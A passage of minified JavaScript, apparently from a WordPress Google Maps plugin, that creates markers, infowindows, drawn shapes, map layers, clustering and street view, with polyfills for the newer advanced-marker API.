const proto=google.maps.marker.AdvancedMarkerElement.prototype;if(typeof proto.getPosition!=='function'){proto.getPosition=function(){return this.position;};}
if(typeof proto.setPosition!=='function'){proto.setPosition=function(latlng){this.position=latlng;};}
if(typeof proto.setAnimation!=='function'){proto.setAnimation=function(animationType){this._animation=animationType;const el=this.content;if(!el||!(el instanceof HTMLElement))return;el.classList.remove('gmp-marker-bounce','gmp-marker-drop');if(animationType===google.maps.Animation.BOUNCE){el.classList.add('gmp-marker-bounce');}else if(animationType===google.maps.Animation.DROP){el.classList.add('gmp-marker-drop');}};}
if(typeof proto.getAnimation!=='function'){proto.getAnimation=function(){return this._animation||null;};}
if(typeof proto.setVisible!=='function'){proto.setVisible=function(visible){if(visible){if(!this.map&&this._boundMap){this.map=this._boundMap;}}else{this._boundMap=this.map;this.map=null;}
this._visible=visible;};}
if(typeof proto.getVisible!=='function'){proto.getVisible=function(){return this._visible||!!this.map;};}
if(typeof proto.bindMap!=='function'){proto.bindMap=function(map){this._boundMap=map;this.map=map;this._visible=true;};}
if(typeof google.maps.Marker.prototype.bindMap!=='function'){google.maps.Marker.prototype.bindMap=function(map){this._boundMap=map;this.setMap(map);};}
if(typeof proto.setIcon!=='function'){proto.setIcon=function(icon){if(typeof icon!=='object'||!icon.url){console.warn('Invalid icon object passed to setIcon');return;}
const iconUrl=icon.url;const size=icon.scaledSize?[icon.scaledSize.width,icon.scaledSize.height]:[32,32];this._iconSize=size;const iconElement=map_obj.createIconElement(iconUrl,this.title,size);this.content=iconElement;};}
if(typeof proto.setIconSize!=='function'){proto.setIconSize=function(sizeArray){if(Array.isArray(sizeArray)&&sizeArray.length===2){this._iconSize=sizeArray;}};}}
map_obj.search_button=false;if(map_obj.map_data.map_options.advance_template===true){const $listingElement=$(document).find('[data-listing-content="true"][data-wpgmp-map-id]');const eachContent=$listingElement.prop("innerHTML");if(eachContent){map_obj.map_data.listing.listing_placeholder=eachContent;}}
map_obj.map_loaded();map_obj.responsive_map();map_obj.create_markers();map_obj.display_markers();if(typeof map_obj.settings.google_fonts!=="undefined"){map_obj.load_google_fonts(map_obj.settings.google_fonts);}
if(map_obj.settings.search_control===true){map_obj.show_search_control();}
if(map_obj.settings.map_control===true){if(typeof map_obj.settings.map_control_settings!=="undefined"){$.each(map_obj.settings.map_control_settings,function(k,val){const centerControlDiv=document.createElement("div");map_obj.create_element(centerControlDiv,map_obj.map,val.html);centerControlDiv.index=1;map_obj.map.controls[google.maps.ControlPosition[val.position]].push(centerControlDiv);});}}
if(map_obj.settings.locateme_control===true&&map_obj.settings.locateme_control_position){map_obj.register_locate_me_control();}
if(map_obj.map_data.street_view)map_obj.set_streetview(center);if(map_obj.map_data.weather_layer)map_obj.set_weather_layer();if(map_obj.map_data.bicyle_layer)map_obj.set_bicyle_layer();if(map_obj.map_data.traffic_layer)map_obj.set_traffic_layer();if(map_obj.map_data.transit_layer)map_obj.set_transit_layer();if(map_obj.map_data.panoramio_layer)map_obj.set_panoramic_layer();if(map_obj.map_data.overlay_setting)map_obj.set_overlay();if(map_obj.settings.display_45_imagery==="45")map_obj.set_45_imagery();if(map_obj.map_data.map_visual_refresh===true)map_obj.set_visual_refresh();if(map_obj.map_data.marker_cluster)map_obj.set_marker_cluster();if(map_obj.map_data.panning_control)map_obj.set_panning_control();if(map_obj.map_data.kml_layer)map_obj.set_kml_layer();if(map_obj.map_data.shapes?.shape){map_obj.opened_info=map_obj.infowindow_marker;if(map_obj.map_data.shapes.shape.polygons){map_obj.create_polygon();}
if(map_obj.map_data.shapes.shape.polylines){map_obj.create_polyline();}
if(map_obj.map_data.shapes.shape.circles){map_obj.create_circle();}
if(map_obj.map_data.shapes.shape.rectangles){map_obj.create_rectangle();}}
if(map_obj.map_data.listing){if(map_obj.map_data.listing.default_sorting&&map_obj.map_data.autosort){let data_type="";if(map_obj.map_data.listing.default_sorting.orderby==="listorder"){data_type="num";}
map_obj.sorting(map_obj.map_data.listing.default_sorting.orderby,map_obj.map_data.listing.default_sorting.inorder,data_type);}}else if(map_obj.map_data.map_tabs?.category_tab?.cat_tab){if(!map_obj.map_data.map_tabs.category_tab.cat_post_order){map_obj.map_data.map_tabs.category_tab.cat_post_order="asc";}
if(map_obj.map_data.autosort){map_obj.sorting("title",map_obj.map_data.map_tabs.category_tab.cat_post_order);map_obj.map_data.places_for_category_tabs=map_obj.map_data.places;map_obj.map_data.places_for_category_tabs=map_obj.sorting_inside_tabs(map_obj.map_data.places_for_category_tabs,map_obj.map_data.map_tabs.category_tab.cat_post_order);}}
if(map_obj.map_data.listing){map_obj.display_filters_listing();map_obj.custom_filters();if(map_obj!=="undefined"&&map_obj.map_data.default_amenities!=undefined&&map_obj.map_data.enableAmenitiesListing!=undefined&&map_obj.map_data.enableAmenitiesListing){}else{$(map_obj.container).find(".location_pagination"+map_obj.map_data.map_property.map_id).pagination(map_obj.show_places.length,{callback:map_obj.display_places_listing,map_data:map_obj,items_per_page:map_obj.map_data.listing.pagination.listing_per_page,prev_text:wpgmp_local.prev,next_text:wpgmp_local.next,});}}
if(typeof map_obj.map_data.geojson!=="undefined"){map_obj.load_json(map_obj.map_data.geojson);}
map_obj.google_auto_suggest($(".wpgmp_auto_suggest"));if(map_obj.settings.show_center_circle===true){map_obj.show_center_circle();}
if(map_obj.settings.show_center_marker===true){map_obj.show_center_marker();}
if(map_obj.map_data.shapes?.drawing_editable===true){map_obj.enable_drawing();}
if(map_obj.settings.fit_bounds===true){map_obj.fit_bounds();}
map_obj.register_events();$(map_obj.container).find(".wpgmp-accordion").accordion({speed:"slow",});}
createIconElement(iconUrl,title='',iconSize=[32,32]){const icon=document.createElement('img');icon.src=iconUrl;icon.alt=title;if(iconUrl.toLowerCase().includes('image/svg')||iconUrl.toLowerCase().endsWith('.svg')){icon.style.width=`${iconSize[0]}px`;icon.style.height=`${iconSize[1]}px`;}
icon.title=title;icon.style.objectFit='contain';return icon;}
createMarker(place){var map_obj=this;var map=map_obj.map;var iconSize=map_obj.getMarkerSize();var image={url:place.icon,scaledSize:new google.maps.Size(iconSize[0],iconSize[1]),};place.marker=map_obj.create_google_marker({map:map,position:{lat:place.geometry.location.lat(),lng:place.geometry.location.lng()},iconUrl:place.icon,});var post_info_class="fc-infowindow-";place.marker=place.marker;place.address=place.vicinity;place.title=place.name;place.location={};place.location.onclick_action="marker";var content="";var temp_listing_placeholder="";var post_info_class="fc-infowindow-";if(place.source=="post"){temp_listing_placeholder=map_obj.settings.infowindow_geotags_setting;post_info_class="wpgmp_infowindow_post fc-item-"+
map_obj.settings.infowindow_post_skin.name;}else{temp_listing_placeholder=map_obj.settings.infowindow_setting;if(map_obj.map_data.page!="edit_location"&&map_obj.settings.infowindow_skin)
post_info_class="fc-infowindow-"+map_obj.settings.infowindow_skin.name;}
if(typeof temp_listing_placeholder=="undefined"){temp_listing_placeholder=place.content;}
var marker_image="";var image_url=typeof place.photos!=="undefined"?place.photos[0].getUrl({maxWidth:400,maxHeight:400}):place.icon;marker_image="<div class='fc-feature-img amenities_image'><img alt='"+
place.vicinity+"' src='"+
image_url+"' class='wpgmp_marker_image wpgmp_amenities_image' /></div>";var replaceData={"{marker_id}":place.id,"{marker_title}":place.name,"{marker_address}":place.vicinity,"{marker_latitude}":place.geometry.location.lat(),"{marker_longitude}":place.geometry.location.lng(),"{marker_city}":"","{marker_state}":"","{marker_country}":"","{marker_postal_code}":"","{marker_zoom}":"","{marker_icon}":place.icon,"{marker_category}":place.types[0],"{marker_message}":place.content,"{marker_image}":marker_image,};for(var prop in replaceData){if(replaceData[prop]==undefined||replaceData[prop]=="undefined")
replaceData[prop]="";}
if(temp_listing_placeholder){temp_listing_placeholder=temp_listing_placeholder.replace(/{#if (.*?)}([\s\S]*?){\/if}/g,function(match,p1,p2){return replaceData["{"+p1+"}"]?p2:"";});temp_listing_placeholder=temp_listing_placeholder.replace(/{[^{}]+}/g,function(match){if(match in replaceData){return replaceData[match];}else{return"";}});var temp_string=temp_listing_placeholder;var temp_object=$("<div/>").html(temp_string);$(temp_object).find(".wpgmp_extra_field:contains('wpgmp_empty')").remove();$(temp_object).find(".wpgmp_empty").prev().remove();$(temp_object).find(".wpgmp_empty").remove();content=$(temp_object).prop("outerHTML").toString();}
if(content===""){if(map_obj.settings.map_infowindow_customisations===true&&map_obj.settings.show_infowindow_header===true)
content='<div class="wpgmp_infowindow '+
post_info_class+'"><div class="wpgmp_iw_head"><div class="wpgmp_iw_head_content">'+
place.name+'</div></div><div class="wpgmp_iw_content">'+
place.vicinity+"</div></div>";else
content='<div class="wpgmp_infowindow '+
post_info_class+'"><div class="wpgmp_iw_content">'+
place.content+"</div></div>";}else{if(map_obj.settings.map_infowindow_customisations===true&&map_obj.settings.show_infowindow_header===true)
content='<div class="wpgmp_infowindow '+
post_info_class+'"><div class="wpgmp_iw_head"><div class="wpgmp_iw_head_content">'+
place.name+'</div></div><div class="wpgmp_iw_content">'+
content+"</div></div>";else
content='<div class="wpgmp_infowindow '+
post_info_class+'"><div class="wpgmp_iw_content">'+
content+"</div></div>";}
place.infowindow_data=content;place.infowindow=map_obj.infowindow_marker;var on_event=map_obj.settings.infowindow_open_event;map_obj.event_listener(place.marker,on_event,function(){$.each(map_obj.places,function(key,prev_place){prev_place.infowindow.close();prev_place.marker.setAnimation(null);});map_obj.openInfoWindow(place);});map_obj.places.push(place);}
wpgmp_image_type_overlays(){var map_obj=this;var imageMapType=new google.maps.ImageMapType({getTileUrl(coord,zoom){return["http://www.gstatic.com/io2010maps/tiles/5/L2_",zoom,"_",coord.x,"_",coord.y,".png",].join("");},tileSize:new google.maps.Size(256,256),});map_obj.map.overlayMapTypes.push(imageMapType);}
get_user_position(){var map_obj=this;navigator.geolocation.getCurrentPosition(function(position){map_obj.user_lat_lng=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);},function(ErrorPosition){},{enableHighAccuracy:true,timeout:5000,maximumAge:0,});}
wpgmp_finddata(result,type){var component_name="";for(var i=0;i<result.addressComponents.length;++i){var component=result.addressComponents[i];$.each(component.types,function(index,value){if(value==type){component_name=component.longText;}});}
return component_name;}
clearSelection(){var map_obj=this;if(map_obj.selectedShape){map_obj.selectedShape.setEditable(false);map_obj.selectedShape=null;}}
setSelection(shape){var map_obj=this;map_obj.clearSelection();map_obj.selectedShape=shape;map_obj.selectedShape.setEditable(true);}
deleteSelectedShape(){var map_obj=this;var key;if(map_obj.selectedShape){for(key in map_obj.wpgmp_circles){if(map_obj.wpgmp_circles[key]==map_obj.selectedShape){map_obj.wpgmp_circles.splice(key,1);}}
for(key in map_obj.wpgmp_rectangles){if(map_obj.wpgmp_rectangles[key]==map_obj.selectedShape){map_obj.wpgmp_rectangles.splice(key,1);}}
for(key in map_obj.wpgmp_polygons){if(map_obj.wpgmp_polygons[key]==map_obj.selectedShape){map_obj.wpgmp_polygons.splice(key,1);}}
for(key in map_obj.wpgmp_polylines){if(map_obj.wpgmp_polylines[key]==map_obj.selectedShape){map_obj.wpgmp_polylines.splice(key,1);}}
map_obj.selectedShape.setMap(null);}}
create_google_marker({map,position,iconUrl=null,title='',label='',draggable=false,clickable=true,anchorPoint=null}){const map_obj=this;const lat=parseFloat(position.lat||position.lat());const lng=parseFloat(position.lng||position.lng());const markerLatLng=new google.maps.LatLng(lat,lng);const iconSize=map_obj.getMarkerSize?.()||[32,32];if(!iconUrl||iconUrl.trim()===''){iconUrl=map_obj.settings.marker_default_icon||wpgmp_local.default_marker_icon;}
const isSvg=iconUrl.toLowerCase().includes('image/svg')||iconUrl.toLowerCase().endsWith('.svg');if(map_obj.useAdvancedMarker&&google.maps.marker?.AdvancedMarkerElement){const iconElement=isSvg?map_obj.createIconElement(iconUrl,title,iconSize):map_obj.createIconElement(iconUrl,title);return new google.maps.marker.AdvancedMarkerElement({map:map,position:markerLatLng,title:title,content:iconElement,});}else{const markerOptions={position:markerLatLng,map,title,label,draggable,clickable,};if(iconUrl){markerOptions.icon={url:iconUrl,};if(isSvg){markerOptions.icon.scaledSize=new google.maps.Size(parseInt(iconSize[0]),parseInt(iconSize[1]));}}
if(anchorPoint){markerOptions.anchorPoint=new google.maps.Point(anchorPoint.x,anchorPoint.y);}
return new google.maps.Marker(markerOptions);}}
enable_drawing(){var map_obj=this;map_obj.drawingmanager=new google.maps.drawing.DrawingManager({drawingMode:null,drawingControl:true,drawingControlOptions:{position:google.maps.ControlPosition.TOP_CENTER,drawingModes:[google.maps.drawing.OverlayType.CIRCLE,google.maps.drawing.OverlayType.POLYGON,google.maps.drawing.OverlayType.POLYLINE,google.maps.drawing.OverlayType.RECTANGLE,],},circleOptions:{fillColor:"#003dce",strokeColor:"#003dce",strokeWeight:"1",strokeOpacity:"0.5",zindex:1,fillOpacity:"0.5",editable:false,draggable:false,},polygonOptions:{fillColor:"#003dce",strokeColor:"#003dce",strokeWeight:"1",strokeOpacity:"0.5",zindex:1,fillOpacity:"0.5",editable:false,draggable:false,},polylineOptions:{fillColor:"#003dce",strokeColor:"#003dce",strokeWeight:"1",strokeOpacity:"0.5",zindex:1,fillOpacity:"0.5",editable:false,draggable:false,},rectangleOptions:{fillColor:"#003dce",strokeColor:"#003dce",strokeWeight:"1",strokeOpacity:"0.5",zindex:1,fillOpacity:"0.5",editable:false,draggable:false,},});map_obj.drawingmanager.setMap(map_obj.map);map_obj.event_listener(map_obj.drawingmanager,"circlecomplete",function(circle){map_obj.wpgmp_circles.push(circle);map_obj.wpgmp_shape_complete(circle,"circle");});map_obj.event_listener(map_obj.drawingmanager,"polygoncomplete",function(polygon){map_obj.wpgmp_polygons.push(polygon);map_obj.wpgmp_shape_complete(polygon,"polygon");});map_obj.event_listener(map_obj.drawingmanager,"polylinecomplete",function(polyline){map_obj.wpgmp_polylines.push(polyline);map_obj.wpgmp_shape_complete(polyline,"polyline");});map_obj.event_listener(map_obj.drawingmanager,"rectanglecomplete",function(rectangle){map_obj.wpgmp_rectangles.push(rectangle);map_obj.wpgmp_shape_complete(rectangle,"rectangle");});}
create_polygon(){var map_obj=this;$.each(this.map_data.shapes.shape.polygons,function(index,polygon){var path=[];$.each(polygon.cordinates,function(ind,cordinate){var latlng=cordinate.split(",");path.push(new google.maps.LatLng(latlng[0],latlng[1]));});polygon.reference=new google.maps.Polygon({paths:path,strokeColor:polygon.settings.stroke_color,strokeOpacity:polygon.settings.stroke_opacity,strokeWeight:polygon.settings.stroke_weight,fillColor:polygon.settings.fill_color,fillOpacity:polygon.settings.fill_opacity,});if(typeof map_obj.map_data.shapes!="undefined"){if(map_obj.map_data.shapes.drawing_editable===true){map_obj.event_listener(polygon.reference,"click",function(){map_obj.setSelection(polygon.reference);map_obj.get_shapes_options(polygon.reference,"polygon");});}else if(polygon.events!==undefined&&(polygon.events.url!==""||polygon.events.message!=="")){map_obj.event_listener(polygon.reference,"click",function(){if((polygon.events.url===""||polygon.events.url===undefined)&&polygon.events.message!==""){var bounds=new google.maps.LatLngBounds();polygon.reference.getPath().forEach(function(element,index){bounds.extend(element);});$.each(map_obj.places,function(key,place){place.infowindow.close();});map_obj.opened_info.setPosition(bounds.getCenter());if(map_obj.settings.map_infowindow_customisations===true)
map_obj.opened_info.setContent('<div class="wpgmp_infowindow"><div class="wpgmp_iw_content">'+
polygon.events.message+"</div></div>");else map_obj.opened_info.setContent(polygon.events.message);map_obj.opened_info.open(map_obj.map,this);}else{if(polygon.events.url!=="undefined"&&polygon.events.url!==undefined)
window.location=polygon.events.url;}});}}
polygon.reference.setMap(map_obj.map);map_obj.wpgmp_polygons.push(polygon.reference);if(polygon.events==undefined){polygon.events={};polygon.events.url="";polygon.events.message="";}
map_obj.wpgmp_shape_events.push({shape:polygon.reference,url:polygon.events.url,message:polygon.events.message,});});}
create_polyline(){var map_obj=this;$.each(this.map_data.shapes.shape.polylines,function(index,polyline){var path=[];if(typeof polyline.cordinates!="undefined"){$.each(polyline.cordinates,function(ind,cordinate){var latlng=cordinate.split(",");path.push(new google.maps.LatLng(latlng[0],latlng[1]));});polyline.reference=new google.maps.Polyline({path:path,strokeColor:polyline.settings.stroke_color,strokeOpacity:polyline.settings.stroke_opacity,strokeWeight:polyline.settings.stroke_weight,});if(typeof map_obj.map_data.shapes!="undefined"){if(map_obj.map_data.shapes.drawing_editable===true){map_obj.event_listener(polyline.reference,"click",function(){map_obj.setSelection(polyline.reference);map_obj.get_shapes_options(polyline.reference,"polyline");});}else if(polyline.events!==undefined&&(polyline.events.url!==""||polyline.events.message!=="")){map_obj.event_listener(polyline.reference,"click",function(){if((polyline.events.url===""||polyline.events.url===undefined)&&polyline.events.message!==""){var bounds=new google.maps.LatLngBounds();polyline.reference.getPath().forEach(function(element,index){bounds.extend(element);});$.each(map_obj.places,function(key,place){place.infowindow.close();});map_obj.opened_info.setPosition(bounds.getCenter());if(map_obj.settings.map_infowindow_customisations===true)
map_obj.opened_info.setContent('<div class="wpgmp_infowindow"><div class="wpgmp_iw_content">'+
polyline.events.message+"</div></div>");else map_obj.opened_info.setContent(polyline.events.message);map_obj.opened_info.open(map_obj.map,this);}else if(polyline.events.url!==""){if(polyline.events.url!=="undefined"&&polyline.events.url!==undefined)
window.location=polyline.events.url;}});}}}
if(typeof polyline.reference!="undefined"){polyline.reference.setMap(map_obj.map);map_obj.wpgmp_polylines.push(polyline.reference);if(polyline.events==undefined){polyline.events={};polyline.events.url="";polyline.events.message="";}
map_obj.wpgmp_shape_events.push({shape:polyline.reference,url:polyline.events.url,message:polyline.events.message,});}});}
event_listener(obj,type,func){google.maps.event.addListener(obj,type,func);}
create_circle(){var map_obj=this;$.each(this.map_data.shapes.shape.circles,function(index,circle){var path;$.each(circle.cordinates,function(ind,cordinate){var latlng=cordinate.split(",");path=new google.maps.LatLng(latlng[0],latlng[1]);});circle.reference=new google.maps.Circle({fillColor:circle.settings.fill_color,fillOpacity:circle.settings.fill_opacity,strokeColor:circle.settings.stroke_color,strokeOpacity:circle.settings.stroke_opacity,strokeWeight:circle.settings.stroke_weight,center:path,radius:parseInt(circle.settings.radius),});if(typeof map_obj.map_data.shapes!="undefined"){if(map_obj.map_data.shapes.drawing_editable===true){map_obj.event_listener(circle.reference,"click",function(){map_obj.setSelection(circle.reference);map_obj.get_shapes_options(circle.reference,"circle");});}else if(circle.events!==undefined&&(circle.events.url!==""||circle.events.message!=="")){map_obj.event_listener(circle.reference,"click",function(){if((circle.events.url===""||circle.events.url===undefined)&&circle.events.message!==""){$.each(map_obj.places,function(key,place){place.infowindow.close();});map_obj.opened_info.setPosition(circle.reference.getCenter());if(map_obj.settings.map_infowindow_customisations===true)
map_obj.opened_info.setContent('<div class="wpgmp_infowindow"><div class="wpgmp_iw_content">'+
circle.events.message+"</div></div>");else map_obj.opened_info.setContent(circle.events.message);map_obj.opened_info.open(map_obj.map,this);}else if(circle.events.url!==""){if(circle.events.url!=="undefined"&&circle.events.url!==undefined)
window.location=circle.events.url;}});}}
circle.reference.setMap(map_obj.map);map_obj.wpgmp_circles.push(circle.reference);if(circle.events==undefined){circle.events={};circle.events.url="";circle.events.message="";}
map_obj.wpgmp_shape_events.push({shape:circle.reference,url:circle.events.url,message:circle.events.message,});});}
create_rectangle(){var map_obj=this;$.each(this.map_data.shapes.shape.rectangles,function(index,rectangle){var left_latlng=rectangle.cordinates[0].split(",");var right_latlng=rectangle.cordinates[1].split(",");var path=new google.maps.LatLngBounds(new google.maps.LatLng(left_latlng[0],left_latlng[1]),new google.maps.LatLng(right_latlng[0],right_latlng[1]));rectangle.reference=new google.maps.Rectangle({bounds:path,fillColor:rectangle.settings.fill_color,fillOpacity:rectangle.settings.fill_opacity,strokeColor:rectangle.settings.stroke_color,strokeOpacity:rectangle.settings.stroke_opacity,strokeWeight:rectangle.settings.stroke_weight,});if(typeof map_obj.map_data.shapes!="undefined"){if(map_obj.map_data.shapes.drawing_editable===true){map_obj.event_listener(rectangle.reference,"click",function(){map_obj.setSelection(rectangle.reference);map_obj.get_shapes_options(rectangle.reference,"rectangle");});}else if(rectangle.events!==undefined&&(rectangle.events.url!==""||rectangle.events.message!=="")){map_obj.event_listener(rectangle.reference,"click",function(){if((rectangle.events.url===""||rectangle.events.url===undefined)&&rectangle.events.message!==""){$.each(map_obj.places,function(key,place){place.infowindow.close();});map_obj.opened_info.setPosition(rectangle.reference.getBounds().getCenter());if(map_obj.settings.map_infowindow_customisations===true)
map_obj.opened_info.setContent('<div class="wpgmp_infowindow"><div class="wpgmp_iw_content">'+
rectangle.events.message+"</div></div>");else map_obj.opened_info.setContent(rectangle.events.message);map_obj.opened_info.open(map_obj.map,this);}else if(rectangle.events.url!==""){if(rectangle.events.url!=="undefined"&&rectangle.events.url!==undefined)
window.location=rectangle.events.url;}});}}
rectangle.reference.setMap(map_obj.map);map_obj.wpgmp_rectangles.push(rectangle.reference);if(rectangle.events==undefined){rectangle.events={};rectangle.events.url="";rectangle.events.message="";}
map_obj.wpgmp_shape_events.push({shape:rectangle.reference,url:rectangle.events.url,message:rectangle.events.message,});});}
get_shapes_options(shape,type){$(".hiderow").addClass("temp_row").removeClass("hiderow");$("input[name='shape_fill_color']").val(shape.fillColor);$("input[name='shape_fill_color']").closest(".wp-picker-container").find(".wp-color-result").css("background-color",shape.fillColor);$("input[name='shape_stroke_color']").val(shape.strokeColor);$("input[name='shape_stroke_color']").closest(".wp-picker-container").find(".wp-color-result").css("background-color",shape.strokeColor);$("select[name='shape_fill_opacity']").val(shape.fillOpacity);$("select[name='shape_stroke_opacity']").val(shape.strokeOpacity);$("select[name='shape_stroke_weight']").val(shape.strokeWeight);$("textarea[name='shape_path']").parent().hide();$("input[name='shape_radius']").parent().hide();$("input[name='shape_center']").parent().hide();$("input[name='shape_northeast']").parent().hide();$("input[name='shape_southwest']").parent().hide();var all_shape_events=this.wpgmp_shape_events;$.each(all_shape_events,function(i,shape_event){if(shape_event.shape==shape){$("input[name='shape_click_url']").val(shape_event.url);$("textarea[name='shape_click_message']").val(shape_event.message);}});if(type=="circle"){$("input[name='shape_radius']").parent().show();$("input[name='shape_radius']").val(shape.getRadius());$("input[name='shape_center']").parent().show();$("input[name='shape_center']").val(shape.getCenter().lat()+","+shape.getCenter().lng());}else if(type=="rectangle"){$("input[name='shape_northeast']").parent().show();$("input[name='shape_northeast']").val(shape.getBounds().getNorthEast().lat()+","+
shape.getBounds().getNorthEast().lng());$("input[name='shape_southwest']").parent().show();$("input[name='shape_southwest']").val(shape.getBounds().getSouthWest().lat()+","+
shape.getBounds().getSouthWest().lng());}else{var polygon_cordinate=[];var cordinates=shape.getPath();cordinates.forEach(function(latlng,index){var latlngin=[latlng.lat(),latlng.lng()];if(latlng.lat()!==""&&latlng.lng()!=="")
polygon_cordinate.push(latlngin);});$("textarea[name='shape_path']").parent().show();$("textarea[name='shape_path']").val(polygon_cordinate.join(" "));}}
set_shapes_options(shape){var polyOptions2={fillColor:$("input[name='shape_fill_color']").val(),fillOpacity:$("select[name='shape_fill_opacity']").val(),strokeColor:$("input[name='shape_stroke_color']").val(),strokeOpacity:$("select[name='shape_stroke_opacity']").val(),strokeWeight:$("select[name='shape_stroke_weight']").val(),};shape.setOptions(polyOptions2);var all_shape_events=this.wpgmp_shape_events;$.each(all_shape_events,function(i,shape_event){if(shape_event.shape==shape){shape_event.url=$("input[name='shape_click_url']").val();shape_event.message=$("textarea[name='shape_click_message']").val();}});}
wpgmp_shape_complete(shape,type){var map_obj=this;map_obj.setSelection(shape);map_obj.drawingmanager.setDrawingMode(null);if(typeof map_obj.map_data.shapes!="undefined"){if(map_obj.map_data.shapes.drawing_editable===true){map_obj.event_listener(shape,"click",function(){map_obj.setSelection(shape);map_obj.get_shapes_options(shape,type);});map_obj.wpgmp_shape_events.push({shape:shape,url:"",message:"",});}}}
set_kml_layer(){var map_obj=this.map;$.each(this.map_data.kml_layer.kml_layers_links,function(index,link){var kmlLayerOptions={url:link,map:map_obj,preserveViewport:true,};new google.maps.KmlLayer(kmlLayerOptions);});}
set_marker_cluster(){var map_obj=this;var markers=[];var clusterStyles=[{textColor:"black",url:map_obj.map_data.marker_cluster.icon,height:32,width:33,},];$.each(this.places,function(index,place){if(place.marker.getVisible()==true){markers.push(place.marker);}});if(map_obj.map_data.marker_cluster.apply_style===true){if(!map_obj.markerClusterer){map_obj.markerClusterer=new MarkerClusterer(map_obj.map,{},{gridSize:parseInt(map_obj.map_data.marker_cluster.grid),maxZoom:parseInt(map_obj.map_data.marker_cluster.max_zoom),styles:clusterStyles,});}
map_obj.markerClusterer.clearMarkers();map_obj.markerClusterer.addMarkers(markers);google.maps.event.addListener(map_obj.markerClusterer,"mouseover",function(c){c.clusterIcon_.div_.firstChild.src=map_obj.map_data.marker_cluster.hover_icon;});google.maps.event.addListener(map_obj.markerClusterer,"mouseout",function(c){c.clusterIcon_.div_.firstChild.src=map_obj.map_data.marker_cluster.icon;});}else{if(!map_obj.markerClusterer){map_obj.markerClusterer=new MarkerClusterer(map_obj.map,{},{gridSize:parseInt(map_obj.map_data.marker_cluster.grid),maxZoom:parseInt(map_obj.map_data.marker_cluster.max_zoom),imagePath:map_obj.map_data.marker_cluster.image_path,});}
map_obj.markerClusterer.clearMarkers();map_obj.markerClusterer.addMarkers(markers);}}
set_panning_control(){var panning_data=this.map_data.panning_control;var panning_map_obj=this.map;var map_obj=this;var strictBounds=new google.maps.LatLngBounds(new google.maps.LatLng(panning_data.from_latitude,panning_data.from_longitude),new google.maps.LatLng(panning_data.to_latitude,panning_data.to_longitude));google.maps.event.addListener(panning_map_obj,"dragend",function(){if(strictBounds.contains(panning_map_obj.getCenter()))return;var c=panning_map_obj.getCenter(),x=c.lng(),y=c.lat(),maxX=strictBounds.getNorthEast().lng(),maxY=strictBounds.getNorthEast().lat(),minX=strictBounds.getSouthWest().lng(),minY=strictBounds.getSouthWest().lat();if(x<minX)x=minX;if(x>maxX)x=maxX;if(y<minY)y=minY;if(y>maxY)y=maxY;panning_map_obj.setCenter(new google.maps.LatLng(y,x));});google.maps.event.addListener(panning_map_obj,"zoom_changed",function(){if(panning_map_obj.getZoom()<panning_data.zoom_level){panning_map_obj.setZoom(parseInt(map_obj.settings.zoom));}});}
set_visual_refresh(){google.maps.visualRefresh=true;}
set_45_imagery(){}
set_overlay_generator(tileSize,options){var overlay_generator=function(tileSize,options){this.tileSize=tileSize;this.overlay_options=options;if(this.overlay_options.font_size!=undefined){this.overlay_options.font_size=this.overlay_options.font_size.replace('px','');}else{this.overlay_options.font_size='16';}
if(this.overlay_options.border_width!=undefined){this.overlay_options.border_width=this.overlay_options.border_width.replace('px','');}else{this.overlay_options.border_width='2';}}
overlay_generator.prototype.getTile=function(coord,zoom,ownerDocument){var div=ownerDocument.createElement("div");div.innerHTML=coord;div.style.width=this.tileSize.width;div.style.height=this.tileSize.height;div.style.fontSize=this.overlay_options.font_size+"px";div.style.borderStyle=this.overlay_options.border_style;div.style.borderWidth=this.overlay_options.border_width+"px";div.style.borderColor=this.overlay_options.border_color;return div;};return new overlay_generator(tileSize,options);}
set_overlay(){if(this.map_data.overlay_setting.width!=undefined){this.map_data.overlay_setting.width=this.map_data.overlay_setting.width.replace("px","");}else{this.map_data.overlay_setting.width="200";}
if(this.map_data.overlay_setting.height!=undefined){this.map_data.overlay_setting.height=this.map_data.overlay_setting.height.replace("px","");}else{this.map_data.overlay_setting.height="200";}
this.map.overlayMapTypes.insertAt(0,this.set_overlay_generator(new google.maps.Size(this.map_data.overlay_setting.width,this.map_data.overlay_setting.height),this.map_data.overlay_setting));}
set_bicyle_layer(){var bikeLayer=new google.maps.BicyclingLayer();bikeLayer.setMap(this.map);}
set_traffic_layer(){var traffic_layer=new google.maps.TrafficLayer();traffic_layer.setMap(this.map);}
set_panoramic_layer(){var panoramic_layer=new google.maps.panoramio.PanoramioLayer();panoramic_layer.setMap(this.map);}
set_transit_layer(){var transit_layer=new google.maps.TransitLayer();transit_layer.setMap(this.map);}
set_weather_layer(){var weatherLayer=new google.maps.weather.WeatherLayer({windSpeedUnit:eval("google.maps.weather.WindSpeedUnit."+
this.map_data.weather_layer.wind_unit),temperatureUnits:eval("google.maps.weather.TemperatureUnit."+
this.map_data.weather_layer.temperature_unit),});weatherLayer.setMap(this.map);var cloudLayer=new google.maps.weather.CloudLayer();cloudLayer.setMap(this.map);}
set_streetview(latlng){var panoOptions={position:latlng,addressControlOptions:{position:google.maps.ControlPosition.BOTTOM_CENTER,},linksControl:this.map_data.street_view.links_control,panControl:this.map_data.street_view.street_view_pan_control,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,},enableCloseButton:this.map_data.street_view.street_view_close_button,};if(this.map_data.street_view.pov_heading&&this.map_data.street_view.pov_pitch){panoOptions["pov"]={heading:parseInt(this.map_data.street_view.pov_heading),pitch:parseInt(this.map_data.street_view.pov_pitch),};}
var panorama=new google.maps.StreetViewPanorama(this.element,panoOptions);}
map_loaded(){const map_obj=this;const map=map_obj.map;google.maps.event.addListenerOnce(map,"idle",function(){const center=map.getCenter();google.maps.event.trigger(map,"resize");map.setCenter(center);});if(map_obj.settings.center_by_nearest===true){map_obj.center_by_nearest();}
if(map_obj.settings.close_infowindow_on_map_click===true){google.maps.event.addListener(map,"click",function(){map_obj.places?.forEach((place)=>{place.infowindow?.close();place.marker?.setAnimation(null);});});}
